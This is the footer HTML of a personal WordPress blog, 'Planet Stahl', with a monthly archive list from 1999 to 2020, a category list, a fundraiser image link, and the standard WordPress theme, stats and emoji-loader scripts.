	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"226\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "226" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
